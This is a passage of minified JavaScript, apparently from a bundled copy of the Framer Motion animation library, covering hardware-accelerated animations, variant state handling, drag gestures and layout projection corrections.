0!==e?e:0):this.pendingPlayState="paused"}complete(){"running"!==this.state&&this.play(),this.pendingPlayState=this.state="finished",this.holdTime=null}finish(){this.teardown(),this.state="finished";const{onComplete:e}=this.options;e&&e()}cancel(){null!==this.cancelTime&&this.tick(this.cancelTime),this.teardown(),this.updateFinishedPromise()}teardown(){this.state="idle",this.stopDriver(),this.resolveFinishedPromise(),this.updateFinishedPromise(),this.startTime=this.cancelTime=null,this.resolver.cancel()}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(e){return this.startTime=0,this.tick(e,!0)}}const uh=new Set(["opacity","clipPath","filter","transform"]);const dh=jc((()=>Object.hasOwnProperty.call(Element.prototype,"animate")));const fh={anticipate:Wu,backInOut:Vu,circInOut:Uu};class hh extends ff{constructor(e){super(e);const{name:t,motionValue:n,element:r,keyframes:o}=this.options;this.resolver=new af(o,((e,t)=>this.onKeyframesResolved(e,t)),t,n,r),this.resolver.scheduleResolve()}initPlayback(e,t){let{duration:n=300,times:r,ease:o,type:i,motionValue:s,name:a,startTime:l}=this.options;if(!s.owner||!s.owner.current)return!1;if("string"==typeof o&&Lc()&&o in fh&&(o=fh[o]),function(e){return Ic(e.type)||"spring"===e.type||!Vc(e.ease)}(this.options)){const{onComplete:t,onUpdate:s,motionValue:a,element:l,...c}=this.options,u=function(e,t){const n=new ch({...t,keyframes:e,repeat:0,delay:0,isGenerator:!0});let r={done:!1,value:e[0]};const o=[];let i=0;for(;!r.done&&i<2e4;)r=n.sample(i),o.push(r.value),i+=10;return{times:void 0,keyframes:o,duration:i-10,ease:"linear"}}(e,c);1===(e=u.keyframes).length&&(e[1]=e[0]),n=u.duration,r=u.times,o=u.ease,i="keyframes"}const c=function(e,t,n,{delay:r=0,duration:o=300,repeat:i=0,repeatType:s="loop",ease:a="easeInOut",times:l}={}){const c={[t]:n};l&&(c.offset=l);const u=Hc(a,o);return Array.isArray(u)&&(c.easing=u),e.animate(c,{delay:r,duration:o,easing:Array.isArray(u)?"linear":u,fill:"both",iterations:i+1,direction:"reverse"===s?"alternate":"normal"})}(s.owner.current,a,e,{...this.options,duration:n,times:r,ease:o});return c.startTime=null!=l?l:this.calcStartTime(),this.pendingTimeline?(Rc(c,this.pendingTimeline),this.pendingTimeline=void 0):c.onfinish=()=>{const{onComplete:n}=this.options;s.set(df(e,this.options,t)),n&&n(),this.cancel(),this.resolveFinishedPromise()},{animation:c,duration:n,times:r,type:i,ease:o,keyframes:e}}get duration(){const{resolved:e}=this;if(!e)return 0;const{duration:t}=e;return ou(t)}get time(){const{resolved:e}=this;if(!e)return 0;const{animation:t}=e;return ou(t.currentTime||0)}set time(e){const{resolved:t}=this;if(!t)return;const{animation:n}=t;n.currentTime=ru(e)}get speed(){const{resolved:e}=this;if(!e)return 1;const{animation:t}=e;return t.playbackRate}set speed(e){const{resolved:t}=this;if(!t)return;const{animation:n}=t;n.playbackRate=e}get state(){const{resolved:e}=this;if(!e)return"idle";const{animation:t}=e;return t.playState}get startTime(){const{resolved:e}=this;if(!e)return null;const{animation:t}=e;return t.startTime}attachTimeline(e){if(this._resolved){const{resolved:t}=this;if(!t)return iu;const{animation:n}=t;Rc(n,e)}else this.pendingTimeline=e;return iu}play(){if(this.isStopped)return;const{resolved:e}=this;if(!e)return;const{animation:t}=e;"finished"===t.playState&&this.updateFinishedPromise(),t.play()}pause(){const{resolved:e}=this;if(!e)return;const{animation:t}=e;t.pause()}stop(){if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.resolveFinishedPromise(),this.updateFinishedPromise();const{resolved:e}=this;if(!e)return;const{animation:t,keyframes:n,duration:r,type:o,ease:i,times:s}=e;if("idle"===t.playState||"finished"===t.playState)return;if(this.time){const{motionValue:e,onUpdate:t,onComplete:a,element:l,...c}=this.options,u=new ch({...c,keyframes:n,duration:r,type:o,ease:i,times:s,isGenerator:!0}),d=ru(this.time);e.setWithVelocity(u.sample(d-10).value,u.sample(d).value,10)}const{onStop:a}=this.options;a&&a(),this.cancel()}complete(){const{resolved:e}=this;e&&e.animation.finish()}cancel(){const{resolved:e}=this;e&&e.animation.cancel()}static supports(e){const{motionValue:t,name:n,repeatDelay:r,repeatType:o,damping:i,type:s}=e;if(!(t&&t.owner&&t.owner.current instanceof HTMLElement))return!1;const{onUpdate:a,transformTemplate:l}=t.owner.getProps();return dh()&&n&&uh.has(n)&&!a&&!l&&!r&&"mirror"!==o&&0!==i&&"inertia"!==s}}const ph={type:"spring",stiffness:500,damping:25,restSpeed:10},mh={type:"keyframes",duration:.8},gh={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},vh=(e,{keyframes:t})=>t.length>2?mh:au.has(e)?e.startsWith("scale")?{type:"spring",stiffness:550,damping:0===t[1]?2*Math.sqrt(550):30,restSpeed:10}:ph:gh;const bh=(e,t,n,r={},o,i)=>s=>{const a=Tc(r,e)||{},l=a.delay||r.delay||0;let{elapsed:c=0}=r;c-=ru(l);let u={keyframes:Array.isArray(n)?n:[null,n],ease:"easeOut",velocity:t.getVelocity(),...a,delay:-c,onUpdate:e=>{t.set(e),a.onUpdate&&a.onUpdate(e)},onComplete:()=>{s(),a.onComplete&&a.onComplete()},name:e,motionValue:t,element:i?void 0:o};(function({when:e,delay:t,delayChildren:n,staggerChildren:r,staggerDirection:o,repeat:i,repeatType:s,repeatDelay:a,from:l,elapsed:c,...u}){return!!Object.keys(u).length})(a)||(u={...u,...vh(e,u)}),u.duration&&(u.duration=ru(u.duration)),u.repeatDelay&&(u.repeatDelay=ru(u.repeatDelay)),void 0!==u.from&&(u.keyframes[0]=u.from);let d=!1;if((!1===u.type||0===u.duration&&!u.repeatDelay)&&(u.duration=0,0===u.delay&&(d=!0)),(Ru||uu)&&(d=!0,u.duration=0,u.delay=0),d&&!i&&void 0!==t.get()){const e=df(u.keyframes,a);if(void 0!==e)return pu.update((()=>{u.onUpdate(e),u.onComplete()})),new Nc([])}return!i&&hh.supports(u)?new hh(u):new ch(u)};function xh({protectedKeys:e,needsAnimating:t},n){const r=e.hasOwnProperty(n)&&!0!==t[n];return t[n]=!1,r}function yh(e,t,{delay:n=0,transitionOverride:r,type:o}={}){var i;let{transition:s=e.getDefaultTransition(),transitionEnd:a,...l}=t;r&&(s=r);const c=[],u=o&&e.animationState&&e.animationState.getState()[o];for(const t in l){const r=e.getValue(t,null!==(i=e.latestValues[t])&&void 0!==i?i:null),o=l[t];if(void 0===o||u&&xh(u,t))continue;const a={delay:n,...Tc(s||{},t)};let d=!1;if(window.MotionHandoffAnimation){const n=Iu(e);if(n){const e=window.MotionHandoffAnimation(n,t,pu);null!==e&&(a.startTime=e,d=!0)}}Tu(e,t),r.start(bh(t,r,o,e.shouldReduceMotion&&lu.has(t)?{type:!1}:a,e,d));const f=r.animation;f&&c.push(f)}return a&&Promise.all(c).then((()=>{pu.update((()=>{a&&function(e,t){const n=Sc(e,t);let{transitionEnd:r={},transition:o={},...i}=n||{};i={...i,...r};for(const t in i)Mu(e,t,cu(i[t]))}(e,a)}))})),c}function wh(e,t,n={}){var r;const o=Sc(e,t,"exit"===n.type?null===(r=e.presenceContext)||void 0===r?void 0:r.custom:void 0);let{transition:i=e.getDefaultTransition()||{}}=o||{};n.transitionOverride&&(i=n.transitionOverride);const s=o?()=>Promise.all(yh(e,o,n)):()=>Promise.resolve(),a=e.variantChildren&&e.variantChildren.size?(r=0)=>{const{delayChildren:o=0,staggerChildren:s,staggerDirection:a}=i;return function(e,t,n=0,r=0,o=1,i){const s=[],a=(e.variantChildren.size-1)*r,l=1===o?(e=0)=>e*r:(e=0)=>a-e*r;return Array.from(e.variantChildren).sort(_h).forEach(((e,r)=>{e.notify("AnimationStart",t),s.push(wh(e,t,{...i,delay:n+l(r)}).then((()=>e.notify("AnimationComplete",t))))})),Promise.all(s)}(e,t,o+r,s,a,n)}:()=>Promise.resolve(),{when:l}=i;if(l){const[e,t]="beforeChildren"===l?[s,a]:[a,s];return e().then((()=>t()))}return Promise.all([s(),a(n.delay)])}function _h(e,t){return e.sortNodePosition(t)}const Sh=kc.length;function Ch(e){if(!e)return;if(!e.isControllingVariants){const t=e.parent&&Ch(e.parent)||{};return void 0!==e.props.initial&&(t.initial=e.props.initial),t}const t={};for(let n=0;n<Sh;n++){const r=kc[n],o=e.props[r];(yc(o)||!1===o)&&(t[r]=o)}return t}const kh=[...Cc].reverse(),jh=Cc.length;function Eh(e){return t=>Promise.all(t.map((({animation:t,options:n})=>function(e,t,n={}){let r;if(e.notify("AnimationStart",t),Array.isArray(t)){const o=t.map((t=>wh(e,t,n)));r=Promise.all(o)}else if("string"==typeof t)r=wh(e,t,n);else{const o="function"==typeof t?Sc(e,t,n.custom):t;r=Promise.all(yh(e,o,n))}return r.then((()=>{e.notify("AnimationComplete",t)}))}(e,t,n))))}function Mh(e){let t=Eh(e),n=Ph(),r=!0;const o=t=>(n,r)=>{var o;const i=Sc(e,r,"exit"===t?null===(o=e.presenceContext)||void 0===o?void 0:o.custom:void 0);if(i){const{transition:e,transitionEnd:t,...r}=i;n={...n,...r,...t}}return n};function i(i){const{props:s}=e,a=Ch(e.parent)||{},l=[],c=new Set;let u={},d=1/0;for(let t=0;t<jh;t++){const f=kh[t],h=n[f],p=void 0!==s[f]?s[f]:a[f],m=yc(p),g=f===i?h.isActive:null;!1===g&&(d=t);let v=p===a[f]&&p!==s[f]&&m;if(v&&r&&e.manuallyAnimateOnMount&&(v=!1),h.protectedKeys={...u},!h.isActive&&null===g||!p&&!h.prevProp||vc(p)||"boolean"==typeof p)continue;const b=Nh(h.prevProp,p);let x=b||f===i&&h.isActive&&!v&&m||t>d&&m,y=!1;const w=Array.isArray(p)?p:[p];let _=w.reduce(o(f),{});!1===g&&(_={});const{prevResolvedValues:S={}}=h,C={...S,..._},k=t=>{x=!0,c.has(t)&&(y=!0,c.delete(t)),h.needsAnimating[t]=!0;const n=e.getValue(t);n&&(n.liveStyle=!1)};for(const e in C){const t=_[e],n=S[e];if(u.hasOwnProperty(e))continue;let r=!1;r=bc(t)&&bc(n)?!xc(t,n):t!==n,r?null!=t?k(e):c.add(e):void 0!==t&&c.has(e)?k(e):h.protectedKeys[e]=!0}h.prevProp=p,h.prevResolvedValues=_,h.isActive&&(u={...u,..._}),r&&e.blockInitialAnimation&&(x=!1);x&&(!(v&&b)||y)&&l.push(...w.map((e=>({animation:e,options:{type:f}}))))}if(c.size){const t={};c.forEach((n=>{const r=e.getBaseTarget(n),o=e.getValue(n);o&&(o.liveStyle=!0),t[n]=null!=r?r:null})),l.push({animation:t})}let f=Boolean(l.length);return!r||!1!==s.initial&&s.initial!==s.animate||e.manuallyAnimateOnMount||(f=!1),r=!1,f?t(l):Promise.resolve()}return{animateChanges:i,setActive:function(t,r){var o;if(n[t].isActive===r)return Promise.resolve();null===(o=e.variantChildren)||void 0===o||o.forEach((e=>{var n;return null===(n=e.animationState)||void 0===n?void 0:n.setActive(t,r)})),n[t].isActive=r;const s=i(t);for(const e in n)n[e].protectedKeys={};return s},setAnimateFunction:function(n){t=n(e)},getState:()=>n,reset:()=>{n=Ph(),r=!0}}}function Nh(e,t){return"string"==typeof t?t!==e:!!Array.isArray(t)&&!xc(t,e)}function Th(e=!1){return{isActive:e,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}function Ph(){return{animate:Th(!0),whileInView:Th(),whileHover:Th(),whileTap:Th(),whileDrag:Th(),whileFocus:Th(),exit:Th()}}class Dh{constructor(e){this.isMounted=!1,this.node=e}update(){}}let Ih=0;const Rh={animation:{Feature:class extends Dh{constructor(e){super(e),e.animationState||(e.animationState=Mh(e))}updateAnimationControlsSubscription(){const{animate:e}=this.node.getProps();vc(e)&&(this.unmountControls=e.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){const{animate:e}=this.node.getProps(),{animate:t}=this.node.prevProps||{};e!==t&&this.updateAnimationControlsSubscription()}unmount(){var e;this.node.animationState.reset(),null===(e=this.unmountControls)||void 0===e||e.call(this)}}},exit:{Feature:class extends Dh{constructor(){super(...arguments),this.id=Ih++}update(){if(!this.node.presenceContext)return;const{isPresent:e,onExitComplete:t}=this.node.presenceContext,{isPresent:n}=this.node.prevPresenceContext||{};if(!this.node.animationState||e===n)return;const r=this.node.animationState.setActive("exit",!e);t&&!e&&r.then((()=>t(this.id)))}mount(){const{register:e}=this.node.presenceContext||{};e&&(this.unmount=e(this.id))}unmount(){}}}};function Oh(e,t,n,r={passive:!0}){return e.addEventListener(t,n,r),()=>e.removeEventListener(t,n)}function Ah(e){return{point:{x:e.pageX,y:e.pageY}}}function zh(e,t,n,r){return Oh(e,t,(e=>t=>Xc(t)&&e(t,Ah(t)))(n),r)}const Lh=(e,t)=>Math.abs(e-t);class Fh{constructor(e,t,{transformPagePoint:n,contextWindow:r,dragSnapToOrigin:o=!1}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.contextWindow=window,this.updatePoint=()=>{if(!this.lastMoveEvent||!this.lastMoveEventInfo)return;const e=Wh(this.lastMoveEventInfo,this.history),t=null!==this.startEvent,n=function(e,t){const n=Lh(e.x,t.x),r=Lh(e.y,t.y);return Math.sqrt(n**2+r**2)}(e.offset,{x:0,y:0})>=3;if(!t&&!n)return;const{point:r}=e,{timestamp:o}=gu;this.history.push({...r,timestamp:o});const{onStart:i,onMove:s}=this.handlers;t||(i&&i(this.lastMoveEvent,e),this.startEvent=this.lastMoveEvent),s&&s(this.lastMoveEvent,e)},this.handlePointerMove=(e,t)=>{this.lastMoveEvent=e,this.lastMoveEventInfo=Bh(t,this.transformPagePoint),pu.update(this.updatePoint,!0)},this.handlePointerUp=(e,t)=>{this.end();const{onEnd:n,onSessionEnd:r,resumeAnimation:o}=this.handlers;if(this.dragSnapToOrigin&&o&&o(),!this.lastMoveEvent||!this.lastMoveEventInfo)return;const i=Wh("pointercancel"===e.type?this.lastMoveEventInfo:Bh(t,this.transformPagePoint),this.history);this.startEvent&&n&&n(e,i),r&&r(e,i)},!Xc(e))return;this.dragSnapToOrigin=o,this.handlers=t,this.transformPagePoint=n,this.contextWindow=r||window;const i=Bh(Ah(e),this.transformPagePoint),{point:s}=i,{timestamp:a}=gu;this.history=[{...s,timestamp:a}];const{onSessionStart:l}=t;l&&l(e,Wh(i,this.history)),this.removeListeners=wf(zh(this.contextWindow,"pointermove",this.handlePointerMove),zh(this.contextWindow,"pointerup",this.handlePointerUp),zh(this.contextWindow,"pointercancel",this.handlePointerUp))}updateHandlers(e){this.handlers=e}end(){this.removeListeners&&this.removeListeners(),mu(this.updatePoint)}}function Bh(e,t){return t?{point:t(e.point)}:e}function Vh(e,t){return{x:e.x-t.x,y:e.y-t.y}}function Wh({point:e},t){return{point:e,delta:Vh(e,Hh(t)),offset:Vh(e,$h(t)),velocity:Uh(t,.1)}}function $h(e){return e[0]}function Hh(e){return e[e.length-1]}function Uh(e,t){if(e.length<2)return{x:0,y:0};let n=e.length-1,r=null;const o=Hh(e);for(;n>=0&&(r=e[n],!(o.timestamp-r.timestamp>ru(t)));)n--;if(!r)return{x:0,y:0};const i=ou(o.timestamp-r.timestamp);if(0===i)return{x:0,y:0};const s={x:(o.x-r.x)/i,y:(o.y-r.y)/i};return s.x===1/0&&(s.x=0),s.y===1/0&&(s.y=0),s}function Yh(e){return e&&"object"==typeof e&&Object.prototype.hasOwnProperty.call(e,"current")}function Gh(e){return e.max-e.min}function qh(e,t,n,r=.5){e.origin=r,e.originPoint=hf(t.min,t.max,e.origin),e.scale=Gh(n)/Gh(t),e.translate=hf(n.min,n.max,e.origin)-e.originPoint,(e.scale>=.9999&&e.scale<=1.0001||isNaN(e.scale))&&(e.scale=1),(e.translate>=-.01&&e.translate<=.01||isNaN(e.translate))&&(e.translate=0)}function Kh(e,t,n,r){qh(e.x,t.x,n.x,r?r.originX:void 0),qh(e.y,t.y,n.y,r?r.originY:void 0)}function Xh(e,t,n){e.min=n.min+t.min,e.max=e.min+Gh(t)}function Zh(e,t,n){e.min=t.min-n.min,e.max=e.min+Gh(t)}function Qh(e,t,n){Zh(e.x,t.x,n.x),Zh(e.y,t.y,n.y)}function Jh(e,t,n){return{min:void 0!==t?e.min+t:void 0,max:void 0!==n?e.max+n-(e.max-e.min):void 0}}function ep(e,t){let n=t.min-e.min,r=t.max-e.max;return t.max-t.min<e.max-e.min&&([n,r]=[r,n]),{min:n,max:r}}const tp=.35;function np(e,t,n){return{min:rp(e,t),max:rp(e,n)}}function rp(e,t){return"number"==typeof e?e:e[t]||0}const op=()=>({x:{min:0,max:0},y:{min:0,max:0}});function ip(e){return[e("x"),e("y")]}function sp({top:e,left:t,right:n,bottom:r}){return{x:{min:t,max:n},y:{min:e,max:r}}}function ap(e){return void 0===e||1===e}function lp({scale:e,scaleX:t,scaleY:n}){return!ap(e)||!ap(t)||!ap(n)}function cp(e){return lp(e)||up(e)||e.z||e.rotate||e.rotateX||e.rotateY||e.skewX||e.skewY}function up(e){return dp(e.x)||dp(e.y)}function dp(e){return e&&"0%"!==e}function fp(e,t,n){return n+t*(e-n)}function hp(e,t,n,r,o){return void 0!==o&&(e=fp(e,o,r)),fp(e,n,r)+t}function pp(e,t=0,n=1,r,o){e.min=hp(e.min,t,n,r,o),e.max=hp(e.max,t,n,r,o)}function mp(e,{x:t,y:n}){pp(e.x,t.translate,t.scale,t.originPoint),pp(e.y,n.translate,n.scale,n.originPoint)}const gp=.999999999999,vp=1.0000000000001;function bp(e,t){e.min=e.min+t,e.max=e.max+t}function xp(e,t,n,r,o=.5){pp(e,t,n,hf(e.min,e.max,o),r)}function yp(e,t){xp(e.x,t.x,t.scaleX,t.scale,t.originX),xp(e.y,t.y,t.scaleY,t.scale,t.originY)}function wp(e,t){return sp(function(e,t){if(!t)return e;const n=t({x:e.left,y:e.top}),r=t({x:e.right,y:e.bottom});return{top:n.y,left:n.x,bottom:r.y,right:r.x}}(e.getBoundingClientRect(),t))}const _p=({current:e})=>e?e.ownerDocument.defaultView:null,Sp=new WeakMap;class Cp{constructor(e){this.openDragLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic={x:{min:0,max:0},y:{min:0,max:0}},this.visualElement=e}start(e,{snapToCursor:t=!1}={}){const{presenceContext:n}=this.visualElement;if(n&&!1===n.isPresent)return;const{dragSnapToOrigin:r}=this.getProps();this.panSession=new Fh(e,{onSessionStart:e=>{const{dragSnapToOrigin:n}=this.getProps();n?this.pauseAnimation():this.stopAnimation(),t&&this.snapToCursor(Ah(e).point)},onStart:(e,t)=>{const{drag:n,dragPropagation:r,onDragStart:o}=this.getProps();if(n&&!r&&(this.openDragLock&&this.openDragLock(),this.openDragLock="x"===(i=n)||"y"===i?Uc[i]?null:(Uc[i]=!0,()=>{Uc[i]=!1}):Uc.x||Uc.y?null:(Uc.x=Uc.y=!0,()=>{Uc.x=Uc.y=!1}),!this.openDragLock))return;var i;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),ip((e=>{let t=this.getAxisMotionValue(e).get()||0;if(ad.test(t)){const{projection:n}=this.visualElement;if(n&&n.layout){const r=n.layout.layoutBox[e];if(r){t=Gh(r)*(parseFloat(t)/100)}}}this.originPoint[e]=t})),o&&pu.postRender((()=>o(e,t))),Tu(this.visualElement,"transform");const{animationState:s}=this.visualElement;s&&s.setActive("whileDrag",!0)},onMove:(e,t)=>{const{dragPropagation:n,dragDirectionLock:r,onDirectionLock:o,onDrag:i}=this.getProps();if(!n&&!this.openDragLock)return;const{offset:s}=t;if(r&&null===this.currentDirection)return this.currentDirection=function(e,t=10){let n=null;Math.abs(e.y)>t?n="y":Math.abs(e.x)>t&&(n="x");return n}(s),void(null!==this.currentDirection&&o&&o(this.currentDirection));this.updateAxis("x",t.point,s),this.updateAxis("y",t.point,s),this.visualElement.render(),i&&i(e,t)},onSessionEnd:(e,t)=>this.stop(e,t),resumeAnimation:()=>ip((e=>{var t;return"paused"===this.getAnimationState(e)&&(null===(t=this.getAxisMotionValue(e).animation)||void 0===t?void 0:t.play())}))},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:r,contextWindow:_p(this.visualElement)})}stop(e,t){const n=this.isDragging;if(this.cancel(),!n)return;const{velocity:r}=t;this.startAnimation(r);const{onDragEnd:o}=this.getProps();o&&pu.postRender((()=>o(e,t)))}cancel(){this.isDragging=!1;const{projection:e,animationState:t}=this.visualElement;e&&(e.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;const{dragPropagation:n}=this.getProps();!n&&this.openDragLock&&(this.openDragLock(),this.openDragLock=null),t&&t.setActive("whileDrag",!1)}updateAxis(e,t,n){const{drag:r}=this.getProps();if(!n||!kp(e,r,this.currentDirection))return;const o=this.getAxisMotionValue(e);let i=this.originPoint[e]+n[e];this.constraints&&this.constraints[e]&&(i=function(e,{min:t,max:n},r){return void 0!==t&&e<t?e=r?hf(t,e,r.min):Math.max(e,t):void 0!==n&&e>n&&(e=r?hf(n,e,r.max):Math.min(e,n)),e}(i,this.constraints[e],this.elastic[e])),o.set(i)}resolveConstraints(){var e;const{dragConstraints:t,dragElastic:n}=this.getProps(),r=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):null===(e=this.visualElement.projection)||void 0===e?void 0:e.layout,o=this.constraints;t&&Yh(t)?this.constraints||(this.constraints=this.resolveRefConstraints()):this.constraints=!(!t||!r)&&function(e,{top:t,left:n,bottom:r,right:o}){return{x:Jh(e.x,n,o),y:Jh(e.y,t,r)}}(r.layoutBox,t),this.elastic=function(e=tp){return!1===e?e=0:!0===e&&(e=tp),{x:np(e,"left","right"),y:np(e,"top","bottom")}}(n),o!==this.constraints&&r&&this.constraints&&!this.hasMutatedConstraints&&ip((e=>{!1!==this.constraints&&this.getAxisMotionValue(e)&&(this.constraints[e]=function(e,t){const n={};return void 0!==t.min&&(n.min=t.min-e.min),void 0!==t.max&&(n.max=t.max-e.min),n}(r.layoutBox[e],this.constraints[e]))}))}resolveRefConstraints(){const{dragConstraints:e,onMeasureDragConstraints:t}=this.getProps();if(!e||!Yh(e))return!1;const n=e.current;qd(null!==n,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");const{projection:r}=this.visualElement;if(!r||!r.layout)return!1;const o=function(e,t,n){const r=wp(e,n),{scroll:o}=t;return o&&(bp(r.x,o.offset.x),bp(r.y,o.offset.y)),r}(n,r.root,this.visualElement.getTransformPagePoint());let i=function(e,t){return{x:ep(e.x,t.x),y:ep(e.y,t.y)}}(r.layout.layoutBox,o);if(t){const e=t(function({x:e,y:t}){return{top:t.min,right:e.max,bottom:t.max,left:e.min}}(i));this.hasMutatedConstraints=!!e,e&&(i=sp(e))}return i}startAnimation(e){const{drag:t,dragMomentum:n,dragElastic:r,dragTransition:o,dragSnapToOrigin:i,onDragTransitionEnd:s}=this.getProps(),a=this.constraints||{},l=ip((s=>{if(!kp(s,t,this.currentDirection))return;let l=a&&a[s]||{};i&&(l={min:0,max:0});const c=r?200:1e6,u=r?40:1e7,d={type:"inertia",velocity:n?e[s]:0,bounceStiffness:c,bounceDamping:u,timeConstant:750,restDelta:1,restSpeed:10,...o,...l};return this.startAxisValueAnimation(s,d)}));return Promise.all(l).then(s)}startAxisValueAnimation(e,t){const n=this.getAxisMotionValue(e);return Tu(this.visualElement,e),n.start(bh(e,n,0,t,this.visualElement,!1))}stopAnimation(){ip((e=>this.getAxisMotionValue(e).stop()))}pauseAnimation(){ip((e=>{var t;return null===(t=this.getAxisMotionValue(e).animation)||void 0===t?void 0:t.pause()}))}getAnimationState(e){var t;return null===(t=this.getAxisMotionValue(e).animation)||void 0===t?void 0:t.state}getAxisMotionValue(e){const t=`_drag${e.toUpperCase()}`,n=this.visualElement.getProps(),r=n[t];return r||this.visualElement.getValue(e,(n.initial?n.initial[e]:void 0)||0)}snapToCursor(e){ip((t=>{const{drag:n}=this.getProps();if(!kp(t,n,this.currentDirection))return;const{projection:r}=this.visualElement,o=this.getAxisMotionValue(t);if(r&&r.layout){const{min:n,max:i}=r.layout.layoutBox[t];o.set(e[t]-hf(n,i,.5))}}))}scalePositionWithinConstraints(){if(!this.visualElement.current)return;const{drag:e,dragConstraints:t}=this.getProps(),{projection:n}=this.visualElement;if(!Yh(t)||!n||!this.constraints)return;this.stopAnimation();const r={x:0,y:0};ip((e=>{const t=this.getAxisMotionValue(e);if(t&&!1!==this.constraints){const n=t.get();r[e]=function(e,t){let n=.5;const r=Gh(e),o=Gh(t);return o>r?n=Fc(t.min,t.max-r,e.min):r>o&&(n=Fc(e.min,e.max-o,t.min)),Gu(0,1,n)}({min:n,max:n},this.constraints[e])}}));const{transformTemplate:o}=this.visualElement.getProps();this.visualElement.current.style.transform=o?o({},""):"none",n.root&&n.root.updateScroll(),n.updateLayout(),this.resolveConstraints(),ip((t=>{if(!kp(t,e,null))return;const n=this.getAxisMotionValue(t),{min:o,max:i}=this.constraints[t];n.set(hf(o,i,r[t]))}))}addListeners(){if(!this.visualElement.current)return;Sp.set(this.visualElement,this);const e=zh(this.visualElement.current,"pointerdown",(e=>{const{drag:t,dragListener:n=!0}=this.getProps();t&&n&&this.start(e)})),t=()=>{const{dragConstraints:e}=this.getProps();Yh(e)&&e.current&&(this.constraints=this.resolveRefConstraints())},{projection:n}=this.visualElement,r=n.addEventListener("measure",t);n&&!n.layout&&(n.root&&n.root.updateScroll(),n.updateLayout()),pu.read(t);const o=Oh(window,"resize",(()=>this.scalePositionWithinConstraints())),i=n.addEventListener("didUpdate",(({delta:e,hasLayoutChanged:t})=>{this.isDragging&&t&&(ip((t=>{const n=this.getAxisMotionValue(t);n&&(this.originPoint[t]+=e[t].translate,n.set(n.get()+e[t].translate))})),this.visualElement.render())}));return()=>{o(),e(),r(),i&&i()}}getProps(){const e=this.visualElement.getProps(),{drag:t=!1,dragDirectionLock:n=!1,dragPropagation:r=!1,dragConstraints:o=!1,dragElastic:i=tp,dragMomentum:s=!0}=e;return{...e,drag:t,dragDirectionLock:n,dragPropagation:r,dragConstraints:o,dragElastic:i,dragMomentum:s}}}function kp(e,t,n){return!(!0!==t&&t!==e||null!==n&&n!==e)}const jp=e=>(t,n)=>{e&&pu.postRender((()=>e(t,n)))};const Ep=(0,$.createContext)({}),Mp={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function Np(e,t){return t.max===t.min?0:e/(t.max-t.min)*100}const Tp={correct:(e,t)=>{if(!t.target)return e;if("string"==typeof e){if(!ld.test(e))return e;e=parseFloat(e)}return`${Np(e,t.target.x)}% ${Np(e,t.target.y)}%`}},Pp={correct:(e,{treeScale:t,projectionDelta:n})=>{const r=e,o=_d.parse(e);if(o.length>5)return r;const i=_d.createTransformer(e),s="number"!=typeof o[0]?1:0,a=n.x.scale*t.x,l=n.y.scale*t.y;o[0+s]/=a,o[1+s]/=l;const c=hf(a,l,.5);return"number"==typeof o[2+s]&&(o[2+s]/=c),"number"==typeof o[3+s]&&(o[3+s]/=c),i(o)}},Dp={};const{schedule:Ip,cancel:Rp}=hu(queueMicrotask,!1);class Op extends $.Component{componentDidMount(){const{visualElement:e,layoutGroup:t,switchLayoutGroup:n,layoutId:r}=this.props,{projection:o}=e;var i;i=zp,Object.assign(Dp,i),o&&(t.group&&t.group.add(o),n&&n.register&&r&&n.register(o),o.root.didUpdate(),o.addEventListener("animationComplete",(()=>{this.safeToRemove()})),o.setOptions({...o.options,onExitComplete:()=>this.safeToRemove()})),Mp.hasEverUpdated=!0}getSnapshotBeforeUpdate(e){const{layoutDependency:t,visualElement:n,drag:r,isPresent:o}=this.props,i=n.projection;return i?(i.isPresent=o,r||e.layoutDependency!==t||void 0===t?i.willUpdate():this.safeToRemove(),e.isPresent!==o&&(o?i.promote():i.relegate()||pu.postRender((()=>{const e=i.getStack();e&&e.members.length||this.safeToRemove()}))),null):null}componentDidUpdate(){const{projection:e}=this.props.visualElement;e&&(e.root.didUpdate(),Ip.postRender((()=>{!e.currentAnimation&&e.isLead()&&this.safeToRemove()})))}componentWillUnmount(){const{visualElement:e,layoutGroup:t,switchLayoutGroup:n}=this.props,{projection:r}=e;r&&(r.scheduleCheckAfterUnmount(),t&&t.group&&t.group.remove(r),n&&n.deregister&&n.deregister(r))}safeToRemove(){const{safeToRemove:e}=this.props;e&&e()}render(){return null}}function Ap(e){const[t,n]=uc(),r=(0,$.useContext)(nc);return(0,kt.jsx)(Op,{...e,layoutGroup:r,switchLayoutGroup:(0,$.useContext)(Ep),isPresent:t,safeToRemove:n})}const zp={borderRadius:{...Tp,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:Tp,borderTopRightRadius:Tp,borderBottomLeftRadius:Tp,borderBottomRightRadius:Tp,boxShadow:Pp};const Lp=(e,t)=>e.depth-t.depth;class Fp{constructor(){this.children=[],this.isDirty=!1}add(e){wu(this.children,e),this.isDirty=!0}remove(e){_u(this.children,e),this.isDirty=!0}forEach(e){this.isDirty&&this.children.sort(Lp),this.isDirty=!1,this.children.forEach(e)}}function Bp(e,t){const n=yu.now(),r=({timestamp:o})=>{const i=o-n;i>=t&&(mu(r),e(i-t))};return pu.read(r,!0),()=>mu(r)}function Vp(e){const t=Nu(e)?e.get():e;return(e=>Boolean(e&&"object"==typeof e&&e.mix&&e.toValue))(t)?t.toValue():t}const Wp=["TopLeft","TopRight","BottomLeft","BottomRight"],$p=Wp.length,Hp=e=>"string"==typeof e?parseFloat(e):e,Up=e=>"number"==typeof e||ld.test(e);function Yp(e,t){return void 